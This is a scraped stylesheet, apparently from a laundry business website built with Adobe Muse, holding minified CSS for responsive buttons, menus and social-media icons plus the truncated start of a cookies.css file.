p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434105,#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u434001_align_to_page{max-width:615px;}#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434101,#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:center;}#u434065-4{text-decoration:underline;}#u711853,#u700256,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716,#u887631{border-width:0px;border-color:transparent;background-color:transparent;}}@media (min-width: 481px) and (max-width: 497px){#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434105,#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u434001_align_to_page{max-width:497px;}#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434101,#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:center;}#u434065-4{text-decoration:underline;}#u711853,#u700256,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716,#u887631{border-width:0px;border-color:transparent;background-color:transparent;}}

--- FILE ---
content_type: text/css
request_url: https://abarna.com/css/cookies.css?crc=3820256128
body_size: 5302
content:
.version.cookies{color:#00001D;background-color:#3662AD;}.js body{visibility:hidden;}.js body.initialized{visibility:visible;}#page{background-color:transparent;margin-right:auto;background-image:none;border-width:0px;width:100%;border-color:#000000;z-index:1;margin-left:auto;}#u711852-3{padding-bottom:10px;min-height:0px;padding-left:10px;position:relative;padding-top:10px;}#u711852-3:hover{padding-bottom:10px;min-height:0px;padding-top:10px;margin:0px -1px -1px 0px;}#u711852-3:active{padding-bottom:10px;min-height:0px;padding-top:10px;margin:0px -1px -1px 0px;}#u711852-3.AccordionPanelTabOpen{padding-bottom:0px;min-height:5px;padding-top:0px;margin:0px;}#u711851,#u711853,#buttonu434011{position:relative;}#buttonu434011:hover{margin-right:0px;min-height:0px;margin-top:0px;margin-bottom:0px;}#buttonu434011.ButtonSelected{margin-right:0px;min-height:0px;margin-top:0px;margin-bottom:0px;}#buttonu434012{position:relative;}#buttonu434012:hover{margin-right:0px;min-height:0px;margin-bottom:0px;}#buttonu434012.ButtonSelected{margin-right:0px;min-height:0px;margin-bottom:0px;}#u434013-4{margin-right:-10000px;min-height:23px;width:197px;position:relative;}#buttonu434012:hover #u434013-4{padding-bottom:0px;margin-right:-10000px;min-height:23px;width:197px;margin-bottom:0px;padding-top:0px;margin-left:0px;}#buttonu434022{position:relative;}#buttonu434022:hover{margin-right:0px;min-height:0px;margin-bottom:0px;margin-left:0px;}#u434023{margin-right:-10000px;width:31px;position:relative;}#buttonu434022:hover #u434023{margin-right:-10000px;min-height:0px;width:31px;margin-bottom:0px;margin-left:0%;}#u434025-4{left:93px;margin-right:-10000px;min-height:23px;width:197px;position:relative;}#buttonu434012.ButtonSelected #u434013-4,#buttonu434022:hover #u434025-4{padding-bottom:0px;margin-right:-10000px;min-height:23px;width:197px;margin-bottom:0px;padding-top:0px;margin-left:0px;}#buttonu434018{position:relative;}#buttonu434022.ButtonSelected,#buttonu434018:hover{margin-right:0px;min-height:0px;margin-bottom:0px;margin-left:0px;}#u434020{margin-right:-10000px;width:31px;position:relative;}#buttonu434022.ButtonSelected #u434023,#buttonu434018:hover #u434020{margin-right:-10000px;min-height:0px;width:31px;margin-bottom:0px;margin-left:0%;}#u434019-4{left:90px;margin-right:-10000px;min-height:23px;width:197px;position:relative;}#buttonu434022.ButtonSelected #u434025-4,#buttonu434018:hover #u434019-4{padding-bottom:0px;margin-right:-10000px;min-height:23px;width:197px;margin-bottom:0px;padding-top:0px;margin-left:0px;}#buttonu434026{position:relative;}#buttonu434018.ButtonSelected,#buttonu434026:hover{margin-right:0px;min-height:0px;margin-bottom:0px;margin-left:0px;}#u434029-4{left:89px;margin-right:-10000px;min-height:23px;width:197px;position:relative;}#buttonu434018.ButtonSelected #u434019-4,#buttonu434026:hover #u434029-4{padding-bottom:0px;margin-right:-10000px;min-height:23px;width:197px;margin-bottom:0px;padding-top:0px;margin-left:0px;}#u434027{margin-right:-10000px;width:31px;position:relative;}#buttonu434018.ButtonSelected #u434020,#buttonu434026:hover #u434027{margin-right:-10000px;min-height:0px;width:31px;margin-bottom:0px;margin-left:0%;}#buttonu434007{position:relative;}#buttonu434026.ButtonSelected,#buttonu434007:hover{margin-right:0px;min-height:0px;margin-bottom:0px;margin-left:0px;}#u434009{margin-right:-10000px;width:38px;position:relative;}#buttonu434007:hover #u434009{margin-right:-10000px;min-height:0px;width:38px;margin-bottom:0px;margin-left:0%;}#buttonu434007.ButtonSelected #u434009{margin-right:-10000px;min-height:0px;width:38px;margin-bottom:0px;margin-left:0%;}#u434008-4{margin-right:-10000px;min-height:23px;width:197px;position:relative;}#buttonu434026.ButtonSelected #u434029-4,#buttonu434007:hover #u434008-4{padding-bottom:0px;margin-right:-10000px;min-height:23px;width:197px;margin-bottom:0px;padding-top:0px;margin-left:0px;}#buttonu434014{position:relative;}#buttonu434007.ButtonSelected,#buttonu434014:hover{margin-right:0px;min-height:0px;margin-bottom:0px;margin-left:0px;}#buttonu434014.ButtonSelected{margin-right:0px;min-height:0px;margin-bottom:0px;margin-left:0px;}#u434016{margin-right:-10000px;width:31px;position:relative;}#buttonu434026.ButtonSelected #u434027,#buttonu434014:hover #u434016{margin-right:-10000px;min-height:0px;width:31px;margin-bottom:0px;margin-left:0%;}#u434015-4{left:90px;margin-right:-10000px;min-height:23px;width:197px;position:relative;}#buttonu434007.ButtonSelected #u434008-4,#buttonu434014:hover #u434015-4{padding-bottom:0px;margin-right:-10000px;min-height:23px;width:197px;margin-bottom:0px;padding-top:0px;margin-left:0px;}#buttonu434030{position:relative;}#buttonu434030:hover{min-height:0px;margin-bottom:0px;margin-left:0px;}#buttonu434030.ButtonSelected{min-height:0px;margin-bottom:0px;margin-left:0px;}#u434032{margin-right:-10000px;width:31px;position:relative;}#buttonu434014.ButtonSelected #u434016,#buttonu434030:hover #u434032{margin-right:-10000px;min-height:0px;width:31px;margin-bottom:0px;margin-left:0%;}#buttonu434030.ButtonSelected #u434032{margin-right:-10000px;min-height:0px;width:31px;margin-bottom:0px;margin-left:0%;}#u434031-4{margin-right:-10000px;min-height:23px;width:197px;position:relative;}#buttonu434014.ButtonSelected #u434015-4,#buttonu434030:hover #u434031-4{padding-bottom:0px;margin-right:-10000px;min-height:23px;width:197px;margin-bottom:0px;padding-top:0px;margin-left:0px;}#buttonu434030.ButtonSelected #u434031-4{padding-bottom:0px;margin-right:-10000px;min-height:23px;width:197px;margin-bottom:0px;padding-top:0px;margin-left:0px;}#u434096{top:0px;position:fixed;}#u700256{min-height:30px;width:30px;position:relative;}#u54194{background-color:transparent;margin-right:-10000px;position:relative;}#u54190{display:block;}#u711844{min-height:65px;width:88px;position:relative;}#u54160-4{font-size:50px;text-align:center;background-color:transparent;line-height:60px;position:relative;font-weight:bold;}#u54159-78{background-color:transparent;position:relative;}#u54159-2{font-weight:bold;color:#00AEC2;}#u54159-7,#u54159-13,#u54159-49{font-weight:bold;line-height:17px;}#u54159-4,#u54159-5,#u54159-8,#u54159-10,#u54159-11,#u54159-14,#u54159-16,#u54159-17,#u54159-19,#u54159-20,#u54159-22,#u54159-23,#u54159-25,#u54159-26,#u54159-28,#u54159-29,#u54159-31,#u54159-32,#u54159-34,#u54159-35,#u54159-37,#u54159-38,#u54159-40,#u54159-41,#u54159-43,#u54159-44,#u54159-46,#u54159-47,#u54159-50,#u54159-52,#u54159-53,#u54159-55,#u54159-56,#u54159-57,#u54159-61,#u54159-65,#u54159-69,#u54159-73,#u54159-74,#u54159-75{line-height:17px;}#u433955-4{left:50%;width:108px;position:fixed;}#u434105{position:fixed;}#buttonu711845{left:50%;width:37px;position:fixed;height:18px;}#buttonu711845.ButtonSelected{margin-right:0px;min-height:0px;margin-top:0px;